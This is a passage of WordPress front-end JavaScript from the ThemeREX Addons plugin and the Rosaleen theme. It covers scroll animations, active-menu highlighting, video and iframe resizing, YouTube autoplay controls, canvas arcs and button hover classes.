				var timeline = triggerElement.data( 'stack-section-timeline' ) ? triggerElement.data( 'stack-section-timeline' ) : null;
				// Reinit a timeline if already inited (for example, after sliders or masonry are inited - a page content shift down)
				if ( timeline ) {
					timeline.kill();
				}
				// Init a timeline
				timeline = gsap.timeline( {
					scrollTrigger: {
						trigger: triggerElement,
						start: "top " + offset + "%",
						end: "top top",
						scrub: 0
					}
				} );
				var duration = targetElement.data('stack-section-effect-duration');
				if ( duration === undefined ) {
					duration = 0.001;
				}
				duration = Math.max( 0.001, duration );	// Don't take effect with a scrollTrigger (css transition-duration is used instead) and if duration is less than 1 ms
				var val = '',
					from = {},
					to = { duration: duration };
				if ( zoom ) {
					val = targetElement.data('stack-section-zoom-value');
					if ( val == undefined || val == '' ) val = "0.8";
					from.scale = "1";
					to.scale = val;
				}
				if ( transparency ) {
					val = targetElement.data('stack-section-transparency-value');
					if ( val == undefined || val == '' ) val = "0";
					from.opacity = "1";
					to.opacity = val;
				}
				if ( blur ) {
					val = targetElement.data('stack-section-blur-value');
					if ( val == undefined || val == '' ) val = "10";
					from.filter = "blur(0px)";
					to.filter = "blur(" + val + "px)";
				}
				timeline.fromTo( targetElement, from, to );
				triggerElement.data( 'stack-section-timeline', timeline );
			} );
		}
		if ( $stack_sections.length && window.gsap ) {
			trx_addons_stack_section_zoom();
			$document.on( 'action.resize_trx_addons', trx_addons_stack_section_zoom );
		}

		// Menu handlers
		var $menuContainers = jQuery( '.trx-addons-nav-menu, .sc_layouts_menu_nav' );

		// Smooth scroll to sections on click on menu links with inner hash
		// $menuContainers.on( 'click', 'a[href*="#"]:not(a[href="#"])', function( e ) {
		// 	var $link = jQuery( this );
		// 	// Get hash from the link
		// 	if ( $link.attr( 'href' ) && $link.attr( 'href' ).indexOf( '#' ) > 0 && trx_addons_is_local_link( $link.attr( 'href' ) ) ) {
		// 		var hash = $link.attr( 'href' ).split( '#' )[1];
		// 		if ( hash && hash.length > 0 ) {
		// 			// Find section with this id
		// 			var $section = jQuery( '#' + hash );
		// 			if ( $section.length > 0 ) {
		// 				e.preventDefault();
		// 				trx_addons_document_animate_to( $section );
		// 				return false;
		// 			}
		// 		}
		// 	}
		// } );

		// Select an active menu item based on the section in the middle of the viewport
		var trx_addons_set_active_menu_items = trx_addons_throttle( function() {
			const screenMiddle = trx_addons_window_scroll_top() + Math.floor( trx_addons_window_height() / 2 );
			let $lastValidSection = null; 			// Last valid section the top of which is above the middle of the viewport
			let $lastValidSectionMenuLink = null;	// Corresponding menu link for the last valid section
			
			// Check all sections with id
			$sections_with_id.each( function() {
				const $section = jQuery( this );
				const sectionTop = $section.offset().top;
				const sectionId = $section.attr('id');

				// Check if the section has an item in the menu
				const $menuLink = $menuContainers.find( 'a[href$="#' + sectionId + '"]' ).filter( function() {
					// Exclude links that are not from the current page
					return trx_addons_is_local_link( jQuery(this).attr('href') );
				} );

				// If the section's top is above the middle of the viewport and it has a menu link
				if ( sectionTop <= screenMiddle && $menuLink.length ) {
					if ( $lastValidSection && $lastValidSection.length && $lastValidSection.data( 'menu-active' ) ) {
						$lastValidSection.data( 'menu-active', false );			// Mark previous section as inactive
						clearActiveClasses( $lastValidSection.attr('id') );		// Clear the menu active classes for the previous section
					}
					$lastValidSection = $section;
					$lastValidSectionMenuLink = $menuLink;
				} else if ( $section.data( 'menu-active' ) ) {
					$section.data( 'menu-active', false );		// Mark section as inactive
					clearActiveClasses( $section.attr('id') );	// Clear the menu active classes for the previous section
				}
			} );
			
			// Activate the last valid section
			if ( $lastValidSection && $lastValidSection.length && ! $lastValidSection.data( 'menu-active' ) ) {
				setActiveMenuItem( $lastValidSectionMenuLink, $lastValidSection );
			}

			// Clear active classes from all menu items
			function clearActiveClasses( id ) {
				if ( id ) {
					$menuContainers.find( 'a[href$="#' + id + '"]' ).parents( 'li' ).removeClass( 'current-menu-item current-menu-ancestor current-menu-parent trx-addons-active-item' );
				} else {
					$menuContainers.find('li').removeClass( 'current-menu-item current-menu-ancestor current-menu-parent trx-addons-active-item' );
				}
			}

			// Set the active menu item based on the section ID
			function setActiveMenuItem( $menuLink, $section ) {
				// Add classes to the menu item and its ancestors
				$menuLink.each( function() {
					clearActiveClasses();
					jQuery(this)
						.closest('li').addClass('current-menu-item trx-addons-active-item')
						.parents('li').each( function( index ) {
							const $parent = jQuery(this);
							if ( index === 0 ) {
								// The immediate parent gets both classes
								$parent.addClass('current-menu-ancestor current-menu-parent');
							} else {
								// Other parents get only ancestor
								$parent.addClass('current-menu-ancestor');
							}
						} );
				} );
				// Mark section as active
				$section.data( 'menu-active', true );
			}
		}, 200 );

		$document.on('action.resize_trx_addons', trx_addons_set_active_menu_items );
		$document.on('action.scroll_trx_addons', trx_addons_set_active_menu_items );


		// Resize actions
		//==============================================

		// Do actions when window is resized
		window.trx_addons_resize_actions = function(cont) {

			// Check touch device
			if ( trx_addons_browser_is_touch() ) {
				if ( ! $body.hasClass( 'ua_touch' ) ) {
					$body.addClass( 'ua_touch' );
				}
			} else {
				if ( $body.hasClass( 'ua_touch' ) ) {
					$body.removeClass( 'ua_touch' );
				}
			}

			if (cont===undefined) cont = $body;

			// Call theme/plugins specific action (if exists)
			$document.trigger('action.before_resize_trx_addons', [cont] );
			$document.trigger('action.resize_trx_addons', [cont] );
			$document.trigger('action.after_resize_trx_addons', [cont] );
		};

		// Fit video frames to document width
		$document.on('action.resize_trx_addons', trx_addons_resize_video);
		function trx_addons_resize_video(e, cont) {
			// Resize tag 'video'
			if ( $video_tags.length > 0 ) {
				$video_tags.each(function() {
					var $self = jQuery(this),
						classes = $self.attr( 'class' );
					// If item now invisible or has a other resize handler or it's a video in the Revolution Slider
					if ( ( ! TRX_ADDONS_STORAGE['resize_tag_video'] && $self.parents('.mejs-mediaelement').length === 0 )
						|| $self.hasClass( 'trx_addons_noresize' )
						|| classes.indexOf( '_resize' ) > 0
						|| classes.indexOf( '_noresize' ) > 0
						|| $self.hasClass( 'sr7-media' )
						|| $self.parent().is( 'rs-bgvideo' )
						|| $self.parents( 'rs-slide,div:hidden,section:hidden,article:hidden' ).length > 0
					) {
						return;
					}
					var video = $self.addClass('trx_addons_resize').eq(0);
					var ratio = (video.data('ratio') !== undefined ? video.data('ratio').split(':') : [16,9]);
					ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
					var mejs_cont = video.parents('.mejs-video').eq(0);
					var mfp_cont  = video.parents( '.mfp-content' ).eq(0);
					var w_attr = video.data('width');
					var h_attr = video.data('height');
					if (!w_attr || !h_attr) {
						w_attr = video.attr('width');
						h_attr = video.attr('height');
						if ((!w_attr || !h_attr) && mejs_cont.length > 0) {
							w_attr = Math.ceil( mejs_cont.width() );
							h_attr = Math.ceil( mejs_cont.height() );
						}
						if (!w_attr || !h_attr) return;
						video.data({'width': w_attr, 'height': h_attr});
					}
					var percent = (''+w_attr).slice(-1) == '%';
					w_attr      = parseInt( w_attr, 10 );
					h_attr      = parseInt( h_attr, 10 );
					var par     = mejs_cont.length > 0 ? mejs_cont.parents('.post_video,.post_featured').eq(0) : video.parents('.post_video,.post_featured').eq(0);
					if ( ! par.length ) {
						par = mejs_cont.length > 0 ? mejs_cont.parents('div,section,article').eq(0) : video.parents('div,section,article').eq(0);
					}
					var w_real  = Math.ceil( Math.min( percent ? 10000 : w_attr, par.width() ) );
					if ( mfp_cont.length > 0 ) {
						w_real  = Math.max( Math.ceil( mfp_cont.width() ), w_real );
					}
					var h_real  = Math.ceil( percent ? w_real/ratio : w_real/w_attr*h_attr );
					if ( parseInt( video.attr('data-last-width'), 10) == w_real ) {
						return;
					}
					if ( percent ) {
						video.height( h_real );
					} else if ( video.parents('.wp-video-playlist').length > 0 ) {
						if ( mejs_cont.length === 0 ) {
							video.attr({'width': w_real, 'height': h_real});
						}
					} else {
						video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
						// If a height of the video is less than h_real - a max-height is applied, recalculate the width
						var h_video = video.height();
						if ( h_video < h_real ) {
							w_real = Math.ceil( w_real * h_video / h_real );
							h_real = h_video;
							video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
						}
						// Set dimensions for Media Elements player
						if (mejs_cont.length > 0) {
							trx_addons_set_mejs_player_dimensions(video, w_real, h_real);
						}
					}
					video.attr('data-last-width', w_real);
				});
			}

			// Resize tag 'iframe'
			if ( TRX_ADDONS_STORAGE['resize_tag_iframe'] && $iframe_tags.length > 0 ) {
				$iframe_tags.each(function() {
					var $self = jQuery(this);
					// If item now invisible or it's a video in the Revolution Slider or video is in the fullscreen mode
					if (   $self.addClass('trx_addons_resize').parents('div:hidden,section:hidden,article:hidden').length > 0
						|| $self.hasClass('trx_addons_noresize')
						|| $self.parent().is( 'rs-bgvideo' )
						|| $self.parents( 'rs-slide' ).length > 0
						|| document.fullscreenElement
						|| document.mozFullScreenElement
						|| document.webkitFullscreenElement
						|| document.msFullscreenElement
					) {
						return;
					}
					var iframe = $self.eq(0),
						iframe_src = iframe.attr('src') ? iframe.attr('src') : iframe.data('src');
					if (iframe_src === undefined || iframe_src.indexOf('soundcloud') > 0) return;
					var w_attr = iframe.attr('width');
					var h_attr = iframe.attr('height');
					if ( ! w_attr || ! h_attr || w_attr <= trx_addons_apply_filters( 'trx_addons_filter_noresize_iframe_width', 325 ) ) {
						return;
					}
					var ratio = iframe.data('ratio') !== undefined 
									? iframe.data('ratio').split(':') 
									: ( iframe.parent().data('ratio') !== undefined 
										? iframe.parent().data('ratio').split(':') 
										: ( iframe.find('[data-ratio]').length>0 
											? iframe.find('[data-ratio]').data('ratio').split(':') 
											: [w_attr, h_attr]
											)
										);
					ratio      = ratio.length != 2 || ratio[0] === 0 || ratio[1] === 0 ? 16 / 9 : ratio[0] / ratio[1];
					var percent   = ( '' + w_attr ).slice(-1) == '%';
					w_attr        = parseInt( w_attr, 10 );
					h_attr        = parseInt( h_attr, 10 );
					var par       = iframe.parents( '.post_video,.post_featured' ).eq(0);
					if ( ! par.length ) {
						par = iframe.parents( '.mfp-content' ).eq(0);
						if ( ! par.length ) {
							par = iframe.parents( 'div,section,article' ).eq(0);
						}
					}
					var contains  = iframe.data('contains-in-parent')=='1' || iframe.hasClass('contains-in-parent'),
						nostretch = iframe.data('no-stretch-to-parent')=='1' || iframe.hasClass('no-stretch-to-parent'),
						pw        = Math.ceil( par.width() ),
						ph        = Math.ceil( par.height() ),
						w_real    = nostretch ? Math.min( w_attr, pw ) : pw,
						h_real    = Math.ceil( percent ? w_real/ratio : w_real/w_attr*h_attr );
					if ( contains && par.css('position') == 'absolute' && h_real > ph ) {
						h_real = ph;
						w_real = Math.ceil( percent ? h_real*ratio : h_real*w_attr/h_attr );
					}
					if ( parseInt(iframe.attr('data-last-width'), 10) == w_real ) return;
					iframe.css({'width': w_real+'px', 'height': h_real+'px'});
					iframe.attr('data-last-width', w_real);
				});
			}
		}	// trx_addons_resize_video
		
		
		// Set Media Elements player dimensions
		function trx_addons_set_mejs_player_dimensions(video, w, h) {
			if (mejs) {
				for (var pl in mejs.players) {
					if (mejs.players[pl].media.src == video.attr('src')) {
						if (mejs.players[pl].media.setVideoSize) {
							mejs.players[pl].media.setVideoSize(w, h);
						} else if (mejs.players[pl].media.setSize) {
							mejs.players[pl].media.setSize(w, h);
						}
						mejs.players[pl].setPlayerSize(w, h);
						mejs.players[pl].setControlsSize();
					}
				}
			}
		}


		// Autoplay video from YouTube
		//---------------------------------
		var initAPI = false;
		var initEvents = false;
		var process = false;
		var players = [];
		var attrs = [];
		var oldAPI = window.onYouTubeIframeAPIReady;
		var YTdeferred = jQuery.Deferred();

		// Detect if element is in viewport
		jQuery.fn.isInViewport = function() {
			var $self = jQuery(this);
			var $panel = $self.data( 'sc-panel-thumb' );
			if ( ! $panel ) {
				$panel = $self.parents('.sc_panel_thumb');
				$self.data( 'sc-panel-thumb', $panel );
			}
			var rez = trx_addons_apply_filters( 'trx_addons_filter_element_in_viewport', $panel.length === 0 || $panel.hasClass('sc_panel_thumb_active'), $self );
			if ( rez ) {
				var elementTop = $self.offset().top;
				var elementBottom = elementTop + $self.outerHeight();
				var viewportTop = trx_addons_window_scroll_top();
				var viewportBottom = viewportTop + trx_addons_window_height();
				rez = elementTop >= viewportTop && elementTop <= viewportBottom
						||
					elementBottom >= viewportTop && elementBottom <= viewportBottom;
			}
			return rez;
		};

		function embedYoutubeAPI() {
			if ( ! initAPI ) {
				var tag = document.createElement('script');
				tag.src = 'https://www.youtube.com/iframe_api';
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
				initAPI = true;
			}
		}

		window.onYouTubePlayerAPIReady = function() {
			if ( oldAPI && typeof oldAPI == 'function' ) oldAPI();
			YTdeferred.resolve(window.YT);
		};

		function initYoutubePlayer() {
			if (process) return;
			process = true;
			// Load Youtube API
			if ( $video_autoplay_yt.length ) {
				embedYoutubeAPI();
			}

			if ( ! initAPI ) {
				process = false;
				return;
			}

			if ( typeof YTdeferred != 'undefined' ) {
				YTdeferred.done( function(YT) {
					$video_autoplay_yt.each( function() {
						var $self = jQuery(this);
						if ( $self.parents('.sc_layouts_submenu:not(.layouts_inited):not(:visible)').length ) return;

						var $frame = $self.parents('.video_frame').eq(0),
							$wrap = $self.parents('.with_video_autoplay').eq(0),
							$sticky = $self.parents('.trx_addons_video_sticky_inner').eq(0),
							isInit = $wrap.hasClass('video_autoplay_inited'),
							isInView = $wrap.isInViewport(),
							id = ! isInit ? trx_addons_get_unique_id() : $wrap.attr('data-uid');

						if ( ! isInit ) {
							$self.attr( 'id', id );
							$wrap
								.addClass('video_autoplay_inited')
								.attr('data-uid', id);
							var videoID = $wrap.data('video-id');
							if ( ! videoID ) {
								var src = ( $self.data('src') ? $self.data('src') : $self.attr('src') ).split('?');
								videoID = src[0].substring( src[0].indexOf('/embed/') + 7 );
								$wrap.data('video-id', videoID);
							}
							if ( ! videoID ) return;
							$frame.append(
								'<span class="video_frame_overlay"></span>'
								+ '<span class="video_frame_controls">'
									+ '<a class="video_frame_control_stop video_frame_link" href="https://youtube.com/watch?v='+videoID+'" target="_blank"></a>'
									+ '<span class="video_frame_control_volume video_frame_control_volume_mute"></span>'
									+ '<span class="video_frame_control_state video_frame_control_state_'
										+ ( $self.attr( 'allow' ) && $self.attr( 'allow' ).indexOf( 'autoplay' ) >= 0 ? 'pause' : 'play' )
									+ '"></span>'
								 + '</span>'
							);

							// Play/Pause video on enter/leave viewport
							trx_addons_intersection_observer_add( $wrap, function( item, enter ) {
								initYoutubePlayer();
							} );

							// Play/Pause video
							$frame.find('.video_frame_control_state').on('click', function() {
								var $self = jQuery(this);
								$self.toggleClass('video_frame_control_state_play video_frame_control_state_pause');
								if ( $self.hasClass('video_frame_control_state_play') ) {
									$self.removeClass('video_frame_control_state_upause');
									if ( typeof players[id].playVideo == 'function' ) players[id].playVideo();
								} else {
									$self.addClass('video_frame_control_state_upause');
									if ( typeof players[id].pauseVideo == 'function' ) players[id].pauseVideo();
								}
							} );

							// Stop video (on go to Youtube)
							$frame.find('.video_frame_control_stop').on('click', function() {
								var $self = jQuery(this);
								$self.siblings('.video_frame_control_state').removeClass('video_frame_control_state_play').addClass('video_frame_control_state_pause');
								$self.addClass('video_frame_control_state_upause');
								if ( typeof players[id].pauseVideo == 'function' ) players[id].pauseVideo();
							} );

							// Mute/Unmute video
							$frame.find('.video_frame_control_volume').on('click', function() {
								var $self = jQuery(this);
								$self.toggleClass('video_frame_control_volume_mute video_frame_control_volume_unmute');
								if ( $self.hasClass('video_frame_control_volume_unmute') ) {
									if ( typeof players[id].unMute == 'function' ) players[id].unMute();
								} else {
									if ( typeof players[id].mute == 'function' ) players[id].mute();
								}
							} );

							attrs[id] = {
								'videoId': videoID,
								'startSeconds': $self.data('video-start') || trx_addons_apply_filters( 'trx_addons_filter_youtube_autoplay_start_seconds', -1 ),
								'suggestedQuality': 'hd720'
							};
							if ( $self.data('video-end') ) {
								attrs[id]['endSeconds'] = $self.data('video-end');
							}
							players[id] = new YT.Player( this, {
								playerVars: {
									autoplay: 0,
									autohide: 1,
									modestbranding: 1,
									rel: 0,
									showinfo: 0,
									controls: 0,
									disablekb: 1,
									enablejsapi: 1,
									iv_load_policy: 3,
									playsinline: 1,
									loop: 1
								},
								events: {
									'onReady': function onReady(e) {
										//players[id].loadVideoById( attrs[id] );
										players[id].mute();
									},
									'onStateChange': function onStateChange(e) {
										if (e.data === 1) {
											$wrap.addClass('video_autoplay_started');
										} else if (e.data === 0) {
											if ( attrs[id].startSeconds >= 0 ) {
												players[id].seekTo(attrs[id].startSeconds);
											}
										}
									}
								}
							} );
							// Save a reference to the player object in the frame's data store
							// to allow 3rd party scripts to control the video programmatically
							$frame.data('video-player', players[id]);
						}
						// FadeIn video
						if ( isInit && isInView && ! $frame.hasClass('.video_frame_visible') ) {
							setTimeout( function() {
								$frame.fadeTo( 500, 1.0, function() {
									$frame.addClass('video_frame_visible');
								});
							}, trx_addons_apply_filters( 'trx_addons_filter_video_frame_timeout', 0 ) );
						}
						// Play/Pause on window scroll
						var control = $wrap.find('.video_frame_control_state');
						if ( isInit && typeof players[id].playVideo == 'function' && ! control.hasClass('video_frame_control_state_upause') && $sticky.length === 0 ) {
							if ( isInView && control.hasClass('video_frame_control_state_pause') ) {
								control.removeClass('video_frame_control_state_pause').addClass('video_frame_control_state_play');
								players[id].playVideo();
							}
							if ( ! isInView && control.hasClass('video_frame_control_state_play') ) {
								control.removeClass('video_frame_control_state_play').addClass('video_frame_control_state_pause');
								players[id].pauseVideo();
							}
						}
					} );

				} );
			}

			process = false;

		}	// initYoutubePlayer

		initYoutubePlayer();

		// Init hidden and loaded elements
		if ( ! initEvents ) {
			initEvents = true;
			$document.on( 'action.init_hidden_elements action.got_ajax_response action.after_show_submenu action.after_hide_submenu', trx_addons_debounce( function( e ) {
				initYoutubePlayer();
			}, 50 ) );
			$document.on( 'action.start_item_animation', function() {
				setTimeout( function() {
					initYoutubePlayer();
				}, 10 );
			} );
		}

		ready_busy = false;

	} );	// document.ready


	// Global functions
	//-------------------------------------

	// Paint arc on canvas with digits (used in the shortcodes and reviews)
	window.trx_addons_draw_arc_on_canvas = function(item, value) {
	
		var canvas = item.find('canvas');
		if (canvas.length === 0) return;
		
		var digits = canvas.next();
		var brd = parseInt(digits.css('border-top-width'), 10);
		var w = Math.ceil(digits.width()+2*brd);
	
		var needRepaint = false;
		if (canvas.attr('width') != w) {
			needRepaint = true;
			canvas.attr({
				'width': w,
				'height': w
			});
		}
	
		if (item.data('old-value') == value && !needRepaint) return;
		item.data('old-value', value);
		
		var percent = value * 100 / canvas.data('max-value');
		var angle = 360 * percent / 100;
		var Ar = angle * Math.PI / 180;
	
		var canvas_dom = canvas.get(0);
		var context = canvas_dom.getContext('2d');
		var r = (w - brd) / 2;
		var cx = w / 2;
		var cy = w / 2;
	
		context.beginPath();
		context.clearRect(0, 0, w, w);
		context.arc(cx, cy, r, 0, Ar, false);
		context.imageSmoothingEnabled= true;
		context.lineWidth = brd;
		context.strokeStyle = canvas.data('color');
		context.stroke();
	};

})();

--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=393296611
body_size: 2037
content:
// Buttons decoration (add 'hover' class)
// Attention! Not use cont.find('selector')! Use jQuery('selector') instead!

jQuery( document ).on(
	'action.init_hidden_elements', function(e, cont) {
		"use strict";

		// Add button's hover class (selected in Theme Options) to the tags 'button' and 'a'
		// 'sc_button_hover_fade' | 'sc_button_hover_slide_left' | 'sc_button_hover_slide_right' | 'sc_button_hover_slide_top' | 'sc_button_hover_slide_bottom'
		if (ROSALEEN_STORAGE['button_hover'] && ROSALEEN_STORAGE['button_hover'] != 'default') {
			jQuery(
				// Tag 'button'
				'button:not(.search_submit):not(.full_post_close):not([class*="sc_button_hover_"]),'
				+ '.sc_form_field button:not([class*="sc_button_hover_"]),'
				// Theme and sc_button
				+ '.theme_button:not([class*="sc_button_hover_"]),'
				+ '.sc_button:not([class*="sc_button_simple"]):not([class*="sc_button_bordered"]):not([class*="sc_button_hover_"]),'
				// Theme tabs
				+ '.rosaleen_tabs .rosaleen_tabs_titles li a:not([class*="sc_button_hover_"]),'
				// More link
				+ '.post_item .more-link:not([class*="sc_button_hover_"]),'
				// Links in the trx_addons hover with back info
				+ '.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_"]),'
				// BuddyPress
				+ '#buddypress a.button:not([class*="sc_button_hover_"])'
				// MP Time table
				+ '.mptt-navigation-tabs li a:not([class*="sc_button_hover_style_"]),'
				// EDD (Easy digital downloads)
				+ '.edd_download_purchase_form .button:not([class*="sc_button_hover_style_"]),'
				+ '.edd-submit.button:not([class*="sc_button_hover_style_"]),'
				+ '.widget_edd_cart_widget .edd_checkout a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce
				+ '.hover_shop_buttons .icons a:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce #respond input#submit:not([class*="sc_button_hover_"]),'
				+ '.woocommerce .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"]),'
				+ '.woocommerce-page .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );

			// Add button's hover class if not based on :before or :after elements (like 'sc_button_hover_arrow')
			if (ROSALEEN_STORAGE['button_hover'] != 'arrow') {
				jQuery(
					// Form buttons
					'input[type="submit"]:not([class*="sc_button_hover_"]),'
					+ 'input[type="button"]:not([class*="sc_button_hover_"]),'
					// Tag cloud
					+ '.tagcloud > a:not([class*="sc_button_hover_"]),'
					// VC tabs and accordion
					+ '.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_"]),'
					+ '.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_"]),'
					// WooCommerce
					+ '.woocommerce nav.woocommerce-pagination ul li a:not([class*="sc_button_hover_"]),'
					// Tribe Events Calendar
					+ '.tribe-events-button:not([class*="sc_button_hover_"]),'
					+ '#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),'
					+ '.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),'
					+ '.tribe-events-cal-links a:not([class*="sc_button_hover_"]),'
					+ '.tribe-events-sub-nav li a:not([class*="sc_button_hover_"]),'
					// ThemeREX Addons buttons
					+ '.isotope_filters_button:not([class*="sc_button_hover_"]),'
					+ '.trx_addons_scroll_to_top:not([class*="sc_button_hover_"]),'
					+ '.sc_promo_modern .sc_promo_link2:not([class*="sc_button_hover_"]),'
					+ '.slider_container .slider_prev:not([class*="sc_button_hover_"]),'
					+ '.slider_container .slider_next:not([class*="sc_button_hover_"]),'
					+ '.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_"])'
				).addClass( 'sc_button_hover_just_init sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );
			}

			// Alter style: sc_button_hover_style_default
			jQuery(
				// Controls in the slider controller (style 'Titles') - arrows at the left and right side
				'.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_default' );

			// Alter style: sc_button_hover_style_inverse
			jQuery(
				// Links in the trx_addons hover with back info
				'.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce single product: related products and up-sells
				+ '.single-product ul.products li.product .post_data .button:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_inverse' );

			// Alter style: sc_button_hover_style_hover
			jQuery(
				// Social share icons
				'.post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon:not([class*="sc_button_hover_style_"]),'
				// WooCommerce buttons with class 'alt'
				+ '.woocommerce #respond input#submit.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce a.button.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce button.button.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce input.button.alt:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_hover' );

			// Alter style: sc_button_hover_style_alter
			jQuery(
				// WooCommerce buttons in the notice and info areas
				'.woocommerce .woocommerce-message .button:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce .woocommerce-info .button:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alter' );

			// Alter style: sc_button_hover_style_alterbd
			jQuery(
				// ThemeREX Addons tabs in the sidebar
				'.sidebar .trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"]),'
				// Theme tabs
				+ '.rosaleen_tabs .rosaleen_tabs_titles li a:not([class*="sc_button_hover_style_"]),'
				// Tag cloud
				+ '.widget_tag_cloud a:not([class*="sc_button_hover_style_"]),'
				// Woocommerce tag cloud
				+ '.widget_product_tag_cloud a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alterbd' );

			// Alter style: sc_button_hover_style_dark
			jQuery(
				// VC tabs and accordion
				'.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_style_"]),'
				+ '.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce tabs in the single product
				+ '.single-product div.product > .woocommerce-tabs .wc-tabs li a:not([class*="sc_button_hover_style_"]),'
				// sc_button with color style 'dark'
				+ '.sc_button.color_style_dark:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"]),'
				// Slider controls (arrows)
				+ '.slider_prev:not([class*="sc_button_hover_style_"]),'
				+ '.slider_next:not([class*="sc_button_hover_style_"]),'
				// Video player - button 'Play'
				+ '.trx_addons_video_player.with_cover .video_hover:not([class*="sc_button_hover_style_"]),'
				// ThemeREX Addons tabs
				+ '.trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_dark' );

			// Alter style: sc_button_hover_style_extra
			jQuery(
				// Price table links
				'.sc_price_item_link:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_extra' );

			// Alter style: sc_button_hover_style_link2
			jQuery(
				// sc_button with color style 'link2'
				'.sc_button.color_style_link2:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link2' );

			// Alter style: sc_button_hover_style_link3
			jQuery(
				// sc_button with color style 'link3'
				'.sc_button.color_style_link3:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link3' );

			// Remove hover class from some elements for which hover-effect should not be used
			jQuery(
				// Media player 'Media elements'
				'.mejs-controls button,'
				// Icon inside submenu navigation
				+ '.wp-block-navigation__submenu-icon,'
				// Magnific popup close button
				+ '.mfp-close,'
				// sc_button with background image
				+ '.sc_button_bg_image,'
				// Buttons in rows with type 'Narrow' inside custom layouts
				+ '.sc_layouts_row_type_narrow .sc_button,'
				// Tribe Events 5.0+ new design
				+ '.tribe-common-c-btn-icon,'
				+ '.tribe-events-c-top-bar__datepicker-button,'
				+ '.tribe-events-calendar-list-nav button,'
				+ '.tribe-events-cal-links .tribe-events-button,'
				// Links in the hover 'Shop'
				+ '.hover_shop_buttons a,'
				// Woocommerce
				+ 'button.pswp__button,'
				+ '.woocommerce-orders-table__cell-order-actions .button'
			).removeClass( 'sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );

			// Remove temporary class 'sc_button_hover_just_init'
			setTimeout(
				function() {
					jQuery( '.sc_button_hover_just_init' ).removeClass( 'sc_button_hover_just_init' );
				}, 500
			);

		}

        //Underline Hover
        //++++++++++++++++
        jQuery(
            '.sc_icons_simple .sc_icons_item_description a:not(.underline_hover),'
            + '.sc_icons_plate .sc_icons_item a.sc_icons_item_more_link:not(.underline_hover),'
            + '.sc_layouts_title_breadcrumbs .breadcrumbs a:not(.underline_hover)'
        ).addClass( 'underline_hover' );

        //Underline Hover Reverse
        //++++++++++++++++
        jQuery(
            '.sc_icons_plain .sc_icons_item .sc_icons_item_more_link:not(.underline_hover_reverse),'
            + '.sc_icons_bordered .sc_icons_item_description a:not(.underline_hover_reverse)'
        ).addClass( 'underline_hover_reverse' );


        //Underline Animation
        //+++++++++++++++++++
		
        /*
		jQuery(
            ''
        ).addClass( 'underline_anim' );
		*/

        jQuery(window).scroll(function() {
            jQuery( '.underline_anim:not(.underline_do_hover)' ).each( function() {
                var item = jQuery(this);
                if ( item.offset().top < jQuery( window ).scrollTop() + jQuery( window ).height() - 80 ) {
                    item.addClass( 'underline_do_hover' );
                }
            } );
        });

	}
);
